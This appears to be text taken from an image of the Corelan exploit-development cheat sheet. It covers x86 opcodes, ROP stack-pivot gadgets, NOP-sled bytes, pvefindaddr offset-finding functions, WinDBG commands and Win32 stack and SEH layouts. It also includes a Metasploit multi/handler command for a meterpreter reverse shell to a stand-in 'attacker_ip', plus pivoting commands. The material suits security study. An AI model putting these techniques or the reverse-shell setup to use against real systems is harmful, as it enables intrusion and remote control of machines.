 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !pvefindaddr ]
-n : no null bytes | -m <modulename> : filter on module
-i : no pointers from modules with fixup set
Functions :
j -r <reg> : jump/call/push, ret
p : p/p/r in non safeseh / non aslr
p1 : p/p/r in non safeseh / non aslr / non fixup
p2 :p/p/r in all modules
a : add esp+8 ,ret
find 41414141 : find all instances of 41414141
modules : show info about loaded modules
findmsp : find all references to cyclic pattern
suggest : findmsp + suggest payload layout & offsets
pattern_create <size> : create cyclic pattern
pattern_offset bytes [size] : find offset in cyclic patern
compare <file> : compare shellcode file <> memory
filecompare -f "file1,file2" : find ptr matches
assemble <instruction>
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
Return address
(saved EIP)
CALL puts ret address on stack
Function
arguments (ptr)
Put on stack before func is called
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF
End of SEH chain
7C817080
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
http://www.corelan.be:8800
IRC : #corelan (freenode)
(c) corelanc0d3r